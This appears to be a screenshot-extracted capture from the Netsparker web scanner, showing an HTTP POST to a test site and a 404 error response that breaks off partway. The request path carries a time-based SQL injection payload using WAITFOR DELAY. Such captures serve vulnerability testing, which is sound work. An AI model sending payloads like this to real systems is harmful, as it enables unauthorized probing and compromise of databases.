 Request
Raw Headers Parameters
1 POST /blog/%27))%20WAITFOR%20DELAY%20%270%3a0%3a25%27--/ HTTP/1.1
2 Host: aspnet.testsparker.com
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-us,en;q=0.5
6 Cache-Control: no-cache
7 Content-Length: 178
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: ASP.NET_SessionId=abacxjaomc5e00w2cepshtc3; TestCookie=Hello
10 Referer: http://aspnet.testsparker.com/blog/how-does-bitcoin-work-63/
11 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36
12 X-Scanner: Netsparker
13
14 __VIEWSTATE=%2fwEPDwUJLTIzMTExOTgyZBgBBSljdGwwMCRDb250ZW50UGxhY2VIb2xkZXJOYXYkbXZMb2dpbkxvZ291dA8PZGZkfL8GwhV2yRutlTgQI8P3VJ770AADQABcPc58gHf8zbc%3d&__VIEWSTATEGENERATOR=5C9CE5AE
Response
Raw Headers XML Statistics
<> html
@ xmlns = http://www.w3.org/1999/xhtml
<> head
<> meta
@ http-equiv = Content-Type
@ content = text/html; charset=iso-8859-1
<> title
404 - File or directory not found.
<> style
@ type = text/css
<> #comment
<> body
<> div
@ id = header
<> h1
Server Error
<> div
@ id = content
<> div
@ class = content-container